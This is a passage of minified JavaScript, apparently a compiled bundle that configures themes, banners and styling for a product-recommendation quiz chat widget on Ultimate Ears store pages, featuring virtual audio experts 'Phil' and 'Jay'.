o=e._0,n=a.optionFromJson((function(t){return{TAG:0,_0:t}}),s.getWithDefault(r.get(o,"theme"),null));if(0===n.TAG){var i=a.optionFromJson((function(t){return{TAG:0,_0:t}}),s.getWithDefault(r.get(o,"strings"),null));if(0===i.TAG){var l=a.optionFromJson(a.stringFromJson,s.getWithDefault(r.get(o,"entryPointId"),null));if(0===l.TAG){var h=a.optionFromJson(a.stringFromJson,s.getWithDefault(r.get(o,"attribute"),null));if(0===h.TAG)return{TAG:0,_0:{theme:n._0,strings:i._0,entryPointId:l._0,attribute:h._0}};var u=h._0;return{TAG:1,_0:{path:".attribute"+u.path,message:u.message,value:u.value}}}var p=l._0;return{TAG:1,_0:{path:".entryPointId"+p.path,message:p.message,value:p.value}}}var A=i._0;return{TAG:1,_0:{path:".strings"+A.path,message:A.message,value:A.value}}}var m=n._0;return{TAG:1,_0:{path:".theme"+m.path,message:m.message,value:m.value}}}function N(t){return r.fromArray([["theme",t.theme],["strings",t.strings],["entryPointId",a.stringToJson(t.entryPointId)]])}function V(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n={TAG:0,_0:s.getWithDefault(r.get(o,"theme"),null)};if(0===n.TAG){var i={TAG:0,_0:s.getWithDefault(r.get(o,"strings"),null)};if(0===i.TAG){var l=a.stringFromJson(s.getWithDefault(r.get(o,"entryPointId"),null));if(0===l.TAG)return{TAG:0,_0:{theme:n._0,strings:i._0,entryPointId:l._0}};var h=l._0;return{TAG:1,_0:{path:".entryPointId"+h.path,message:h.message,value:h.value}}}var u=i._0;return{TAG:1,_0:{path:".strings"+u.path,message:u.message,value:u.value}}}var p=n._0;return{TAG:1,_0:{path:".theme"+p.path,message:p.message,value:p.value}}}function C(t){return t.homepage}var F={Item:{theme:function(t){return t.theme},strings:function(t){return t.strings},entryPointId:function(t){return t.entryPointId},attribute:function(t){return t.attribute},t_encode:M,t_decode:L},Default:{theme:function(t){return t.theme},strings:function(t){return t.strings},entryPointId:function(t){return t.entryPointId},t_encode:N,t_decode:V},$$default:function(t){return t.default},homepage:C,ueProIems:function(t){return t.ueProIems},ueCsx:function(t){return t.ueCsx},ueFits:function(t){return t.ueFits},customMade:function(t){return t.customMade},t_encode:function(t){return r.fromArray([["default",N(t.default)],["homepage",M(t.homepage)],["ueProIems",M(t.ueProIems)],["ueCsx",M(t.ueCsx)],["ueFits",M(t.ueFits)],["customMade",M(t.customMade)]])},t_decode:function(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var o=e._0,n=V(s.getWithDefault(r.get(o,"default"),null));if(0===n.TAG){var i=L(s.getWithDefault(r.get(o,"homepage"),null));if(0===i.TAG){var l=L(s.getWithDefault(r.get(o,"ueProIems"),null));if(0===l.TAG){var h=L(s.getWithDefault(r.get(o,"ueCsx"),null));if(0===h.TAG){var u=L(s.getWithDefault(r.get(o,"ueFits"),null));if(0===u.TAG){var p=L(s.getWithDefault(r.get(o,"customMade"),null));if(0===p.TAG)return{TAG:0,_0:{default:n._0,homepage:i._0,ueProIems:l._0,ueCsx:h._0,ueFits:u._0,customMade:p._0}};var A=p._0;return{TAG:1,_0:{path:".customMade"+A.path,message:A.message,value:A.value}}}var m=u._0;return{TAG:1,_0:{path:".ueFits"+m.path,message:m.message,value:m.value}}}var c=h._0;return{TAG:1,_0:{path:".ueCsx"+c.path,message:c.message,value:c.value}}}var g=l._0;return{TAG:1,_0:{path:".ueProIems"+g.path,message:g.message,value:g.value}}}var x=i._0;return{TAG:1,_0:{path:".homepage"+x.path,message:x.message,value:x.value}}}var f=n._0;return{TAG:1,_0:{path:".default"+f.path,message:f.message,value:f.value}}}},y=c,T=g,k=p;function _(t){m.map((function(t){return x.insertAdjacentHTML(0,"<div class='automat-banner'></div>",t)}),h.nullable_to_opt(document.querySelector(t)))}function P(t,e,o,n,i,a){return{themeAccessor:t,conditions:void 0!==e?e:0,entrypointId:o,target:n,attribute:i}}function S(t,e){return m.getOrElseLazy((function(t){return y.default.entryPointId}),i._1(e,t).entryPointId)}function D(t,e){return m.getOrElseLazy((function(t){return y.default.strings}),i._1(e,t).strings)}var w={make:P,defaultTheme:function(t){return m.some(t.default.theme)},getEntrypoint:S,getTheme:function(t,e){return i._1(e,t).theme},getStrings:D,getAttribute:function(t,e){return i._1(e,t).attribute}},z=[P(C,{TAG:0,_0:{TAG:5,_0:["/"]}},void 0,{TAG:0,_0:".automat-banner"},void 0)];e.BannerJson=F,e.bannerConfig=y,e.webchatConfig=T,e.webchatTheme=k,e.insertAutomatBanner=_,e.Banner=w,e.banners=z,e.make=function(t){var e=m.some(y.default.theme);return i._2(A.map,(function(t){var o=t.themeAccessor,a=i._1(o,y).theme,d={TAG:0,_0:e,_1:a},s=S(y,o),p=D(y,o),A=m.map((function(t){return r.fromList({hd:["attributes",t],tl:0})}),i._1(o,y).attribute);return v.make(d,h.some(p),t.conditions,t.target,void 0,(function(t){switch(f.phone||(i._2(n.$$global,"header[data-section-id='header']",u.fromArray([n.zIndex(100001)])),i._2(n.$$global,".sticky-bar.sticky-bar-page",u.fromArray([n.zIndex(100001)]))),s){case"Homepage":_("#shopify-section-1599681076620");break;case"UE_CSX":_("#shopify-section-page-csx_sound-signatures");break;case"UE_Custom":_("#shopify-section-page-custommade_two-fits");break;case"UE_Fits":_("#shopify-section-hero__page-landing-fits-static_bottom");break;case"UE_Pro":_("#shopify-section-page-pro_sound-signatures");break;default:_("#shopify-section-page-custommade_two-fits")}return l.pure(i._3(b.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),E.Entry.make(void 0,void 0,h.some(T),A,s,void 0,void 0,!1,!1,h.some(k),void 0,void 0),void 0)}),z)}},284:function(t){t.exports=JSON.parse('{"default":{"entryPointId":"Homepage","theme":{"fromDirection":"right","expandedHeight":{"base":600,"l":650},"expandedWidth":{"base":0.5},"backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/Mobile+banner.png\')","height":"600px"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/banner_homepage_web.png\')","height":"650px"}},"foregroundContainer":{"base":{"marginLeft":"auto","padding":"0px","justifyContent":"flex-end"},"m":{"width":"100%"},"l":{"width":"50%","padding":"2em","justifyContent":"center"}},"contentContainer":{"base":{"width":"100%","backgroundImage":"linear-gradient(0deg, #251E2C, transparent)"},"l":{"backgroundImage":"linear-gradient(0deg, transparent, transparent)"}},"outerTextContainer":{"base":{}},"outerText":{"base":{}},"innerContainer":{"base":{"padding":"10px"},"l":{"alignItems":"baseline","padding":"0px 60px"}},"innerTextContainer":{"base":{},"l":{"alignItems":"baseline"}},"titleContainer":{"base":{"paddingBottom":"15px"},"l":{"paddingBottom":"21px"}},"titleText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"38px","lineHeight":"115%","textAlign":"center","color":"#FFFFFF"},"l":{"textAlign":"left","fontSize":"70px"}},"subtitleContainer":{"base":{"paddingBottom":"21px"},"l":{"paddingBottom":"33px"}},"subtitleText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"500","fontSize":"14px","lineHeight":"115%","letterSpacing":"0.01em","textAlign":"center","color":"#FFFFFF"},"l":{"textAlign":"left","fontWeight":"bold","fontSize":"25px"}},"button":{"base":{"out":{"padding":"12px 24px","borderRadius":"99px","fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"20px","lineHeight":"115%","letterSpacing":"0.01em","textAlign":"center","color":"#FFFFFF","backgroundColor":"#431DAE","margin":"0px auto 0px 0px","border":"none"},"over":{"backgroundColor":"#431DAE","border":"none"},"click":{}},"l":{"out":{"padding":"18px 32px 15px","fontSize":"22px"},"over":{},"click":{}}}},"strings":{"outer":{"base":"Wow!"},"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}}},"homepage":{"entryPointId":"Homepage","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/Mobile+banner.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/Logitech/banner/banner_homepage_web.png\')"}}}},"ueProIems":{"entryPointId":"UE_Pro","attribute":"http://automat.ai/JoQM9Q3waAxy3ia6IT4B9m83x0yKsKK8QrHP93Ii/UEPro","strings":{"title":{"base":"Find Your Perfect In-Ear Monitors!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_mobile.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_web.png\')"}}}},"ueCsx":{"entryPointId":"UE_CSX","attribute":"http://automat.ai/JoQM9Q3waAxy3ia6IT4B9m83x0yKsKK8QrHP93Ii/UECSX","strings":{"title":{"base":"Find Your Perfect Earphones!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_mobile.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_web.png\')"}}}},"ueFits":{"entryPointId":"UE_Fits","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right"}},"customMade":{"entryPointId":"UE_Custom","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right"}}}')},285:function(t){t.exports=JSON.parse('{"card":{"width":300}}')},295:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(21),r=o(2),d=o(102),l=o(176),s=o(172),h=o(177),u=o(163),p=o(220),A=o(162),m=o(181),c=o(296),g=l;e.webchatTheme=g,e.make=function(t){return c.make((function(t){return h.phone&&i._2(n.$$global,"#bwf-router-container",d.fromArray([n.zIndex(20)])),a.pure(i._3(u.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),s.invertCondition(s.hasAnyPath(["/"])),{TAG:0,_0:"body"},{NAME:"Default",VAL:{restartQuizButton:"Restart Quiz",bundleButton:"ADD ALL TO CART",headerHeight:38,header:"YOUR RECOMMENDATIONS",position:"left",svgSize:25,svgArrowColor:"#000000",svgBgColor:"#FFFFFF",productTileTheme:m.makeDefaultProdcutTile("Add to Cart",void 0,void 0,void 0,void 0,void 0,2,{hd:[{NAME:"DefaultProductTileSmall",VAL:"Container"},{hd:n.gridTemplateAreas({NAME:"areas",VAL:{hd:"image title title",tl:{hd:"image price button",tl:0}}}),tl:{hd:n.gridTemplateRows({hd:{NAME:"px",VAL:50},tl:{hd:{NAME:"px",VAL:60},tl:0}}),tl:{hd:n.gridTemplateColumns({hd:{NAME:"rem",VAL:7},tl:{hd:{NAME:"fr",VAL:1},tl:{hd:{NAME:"px",VAL:120},tl:0}}}),tl:{hd:n.padding2(n.px(14),n.px(10)),tl:0}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"Title"},{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize({NAME:"px",VAL:21}),tl:{hd:n.lineHeight({NAME:"px",VAL:24}),tl:0}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"Price"},{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:16}),tl:{hd:n.lineHeight({NAME:"px",VAL:19}),tl:0}}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"CtaButton"},{hd:n.color({NAME:"hex",VAL:"4F4F4F"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Fira Sans', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:17}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.02}),tl:{hd:n.borderRadius(n.px(2)),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"4F4F4F"}),tl:{hd:n.marginTop("auto"),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"CtaButtonContainer"},{hd:n.display("none"),tl:{hd:n.marginBottom(n.px(0)),tl:0}}],tl:0}}}}},void 0)}},{hd:[{NAME:"Default",VAL:"Container"},{hd:n.zIndex(5e5),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}],tl:{hd:[{NAME:"Default",VAL:"Header"},{hd:n.backgroundColor({NAME:"hex",VAL:"E3DDF3"}),tl:{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.important(n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"})),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:16}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.05}),tl:0}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"BundleButton"},{hd:n.backgroundColor({NAME:"hex",VAL:"333333"}),tl:{hd:n.borderRadius(n.px(50)),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Fira Sans', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:17}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.05}),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:0}}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"RestartQuizButton"},{hd:n.backgroundColor("transparent"),tl:{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:16}),tl:{hd:n.marginTop(n.px(0)),tl:0}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"BundleButtonContainer"},{hd:n.display("none"),tl:{hd:n.padding2(n.px(0),n.px(12)),tl:0}}],tl:0}}}}},[p.ModifyRecommendations.minScore(1)],A.Entry.make(void 0,void 0,void 0,void 0,"StartOver",void 0,void 0,void 0,!0,r.some(g),void 0,void 0),void 0)}},305:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"padding":"0px","height":"35px","width":"100%","backgroundColor":"transparent","top":"-2px","left":"1px"}},"textContainer":{"base":{}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star_variant.svg"},"iconContainer":{"base":{"height":"15px","width":"15px","margin":"0px 0px"}},"phrase":{"base":{"color":"transparent"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{}}}')},306:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"padding":"0px","height":"35px","width":"100%","backgroundColor":"transparent","top":"-2px","left":"4px"}},"textContainer":{"base":{}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star_variant.svg"},"iconContainer":{"base":{"margin":"0px 0px"}},"phrase":{"base":{"color":"transparent"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{}}}')},307:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(153),r=o(173),d=o(2),l=o(176),s=o(36),h=o(54),u=o(172),p=o(229),A=o(230),m=o(162),c=o(196),g=l;function x(t,e,o){var d=void 0!==t?t:"Find The Best Audio Product For You!",l=void 0!==e?e:"It's just a few questions away...";return[a.createElement(p.make,{title:d,subtitle:l,divider:!1,position:"Right"}),a.createElement("h2",{className:i._1(n.style,{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(14)),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.lineHeight({NAME:"percent",VAL:145}),tl:{hd:n.textAlign("center"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.padding2({NAME:"px",VAL:15},{NAME:"px",VAL:0}),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:15}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:15}),tl:{hd:n.margin3({NAME:"px",VAL:-100},"auto",{NAME:"px",VAL:0}),tl:{hd:n.width({NAME:"percent",VAL:100}),tl:{hd:n.color({NAME:"hex",VAL:"131313"}),tl:{hd:n.border({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.zIndex(2),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.media("(min-width: 800px)",{hd:n.width({NAME:"px",VAL:800}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight(n.px(28)),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}}}),tl:0}}}}}}}}}}}}}}}})},u.$tilde$("Talk to Phil, our Virtual Audio Expert, to get your personalized recommendations!"))]}var f=[];e.webchatTheme=g,e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.Externals=void 0,e.makeComponents=x,e.VariantThemes={},e.variants=f,e.injectableOnConditions=function(t){return A.make(void 0,t,{TAG:0,_0:"#shopify-section-page-survey"},m.Entry.make(void 0,void 0,void 0,void 0,"CLP",void 0,void 0,void 0,!0,d.some(g),void 0,void 0),{hd:[{NAME:"CLP",VAL:"HeadingBackground"},{hd:n.height({NAME:"px",VAL:650}),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"eee8f6"}),tl:{hd:n.backgroundRepeat("noRepeat"),tl:{hd:n.media("(max-width: 800px)",{hd:n.height("inherit_"),tl:{hd:n.backgroundPosition("top"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"eee8f6"}),tl:0}}}),tl:0}}}}],tl:{hd:[{NAME:"CLP",VAL:"MainContainer"},{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:0}],tl:{hd:[{NAME:"CLP",VAL:"PageBackground"},0],tl:{hd:[{NAME:"CLP",VAL:"HeadingInner"},{hd:n.justifyContent("center"),tl:{hd:n.media("(max-width: 800px)",{hd:n.justifyContent("center"),tl:0}),tl:{hd:n.paddingBottom(n.px(125)),tl:0}}}],tl:{hd:[{NAME:"CLP",VAL:"Heading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(40)),tl:{hd:n.fontWeight("bold"),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"111111"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.after({hd:n.contentRule({NAME:"text",VAL:" "}),tl:{hd:n.borderBottom({NAME:"px",VAL:2},"solid",{NAME:"hex",VAL:"000000"}),tl:{hd:n.width({NAME:"px",VAL:70}),tl:{hd:n.display("block"),tl:{hd:n.margin3({NAME:"px",VAL:22},"auto",{NAME:"px",VAL:22}),tl:0}}}}}),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(30)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:70}),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.color({NAME:"hex",VAL:"0E0E0E"}),tl:{hd:n.fontSize(n.px(80)),tl:{hd:n.after({hd:n.width({NAME:"px",VAL:100}),tl:{hd:n.borderBottom({NAME:"px",VAL:3},"solid",{NAME:"hex",VAL:"000000"}),tl:{hd:n.margin3({NAME:"px",VAL:34},"auto",{NAME:"px",VAL:26}),tl:0}}}),tl:0}}}}}),tl:0}}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"Subheading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.01}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"111111"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(14)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:50}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.fontSize(n.px(30)),tl:0}}}}),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"ChatHeader"},0],tl:{hd:[{NAME:"CLP",VAL:"ChatContainer"},{hd:n.padding(n.px(0)),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:15},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.borderTop(n.px(0),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:0}}}}],tl:0}}}}}}}},x(void 0,void 0),i._2(s.map,(function(t){return[t[0],c.Variant.make(m.OptionalEntry.make(void 0,void 0,void 0,void 0,t[2],t[1],void 0,void 0,d.some(t[5]),void 0),h.getOrElse(0,t[4]),t[3],void 0)]}),f),void 0,void 0)}},309:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(21),r=o(102),d=o(163),l=o(232),s=o(233),h=l;e.matchboxNotificationTheme=h,e.make=function(t,e,o,l,u,p){var A=void 0!==l&&l;return s.make({TAG:0,_0:o},t,void 0,!0,void 0,e,void 0,{_0:h},604800,!1,(function(t){return i._2(n.$$global,"[data-name='NotificationContainer'] [data-name='FlagContainer']",r.fromArray([n.minWidth({NAME:"percent",VAL:100})])),a.pure(i._3(d.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,u,void 0,A,void 0)}},320:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(153),r=o(173),d=o(2),l=o(176),s=o(36),h=o(54),u=o(172),p=o(229),A=o(230),m=o(162),c=o(196),g=l;function x(t,e,o){var d=void 0!==t?t:"Find Your Perfect In Ear Monitors",l=void 0!==e?e:"It's just a few questions away...";return[a.createElement(p.make,{title:d,subtitle:l,divider:!1,position:"Right"}),a.createElement("h2",{className:i._1(n.style,{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(14)),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.lineHeight({NAME:"percent",VAL:145}),tl:{hd:n.textAlign("center"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.padding2({NAME:"px",VAL:15},{NAME:"px",VAL:0}),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:15}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:15}),tl:{hd:n.margin3({NAME:"px",VAL:-100},"auto",{NAME:"px",VAL:0}),tl:{hd:n.width({NAME:"percent",VAL:100}),tl:{hd:n.color({NAME:"hex",VAL:"131313"}),tl:{hd:n.border({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.zIndex(2),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.media("(min-width: 800px)",{hd:n.width({NAME:"px",VAL:800}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight(n.px(28)),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}}}),tl:0}}}}}}}}}}}}}}}})},u.$tilde$("Talk to Jay, our Virtual Audio Expert, to get your personalized recommendations!"))]}var f=[];e.webchatTheme=g,e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.Externals=void 0,e.makeComponents=x,e.VariantThemes={},e.variants=f,e.injectableOnConditions=function(t){return A.make(void 0,t,{TAG:0,_0:"#shopify-section-page-survey"},m.Entry.make(void 0,void 0,void 0,void 0,"UE_Pro",void 0,void 0,void 0,!0,d.some(g),void 0,void 0),{hd:[{NAME:"CLP",VAL:"HeadingBackground"},{hd:n.height({NAME:"px",VAL:650}),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"000000"}),tl:{hd:n.backgroundRepeat("noRepeat"),tl:{hd:n.media("(max-width: 800px)",{hd:n.height("inherit_"),tl:{hd:n.backgroundPosition("top"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"000000"}),tl:0}}}),tl:0}}}}],tl:{hd:[{NAME:"CLP",VAL:"MainContainer"},{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:0}],tl:{hd:[{NAME:"CLP",VAL:"PageBackground"},0],tl:{hd:[{NAME:"CLP",VAL:"HeadingInner"},{hd:n.justifyContent("center"),tl:{hd:n.media("(max-width: 800px)",{hd:n.justifyContent("center"),tl:0}),tl:{hd:n.paddingBottom(n.px(125)),tl:0}}}],tl:{hd:[{NAME:"CLP",VAL:"Heading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(40)),tl:{hd:n.fontWeight("bold"),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.after({hd:n.contentRule({NAME:"text",VAL:" "}),tl:{hd:n.display("block"),tl:{hd:n.margin3({NAME:"px",VAL:68},"auto",{NAME:"px",VAL:0}),tl:0}}}),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(30)),tl:{hd:n.after({hd:n.margin3({NAME:"px",VAL:45},"auto",{NAME:"px",VAL:0}),tl:0}),tl:0}}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:62}),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.fontSize(n.px(80)),tl:0}}}}),tl:{hd:n.media("(min-width: 1320px)",{hd:n.maxWidth({NAME:"percent",VAL:53}),tl:0}),tl:{hd:n.media("(min-width: 1800px)",{hd:n.maxWidth({NAME:"percent",VAL:40}),tl:0}),tl:0}}}}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"Subheading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.01}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(14)),tl:0}),tl:{hd:n.media("(min-width: 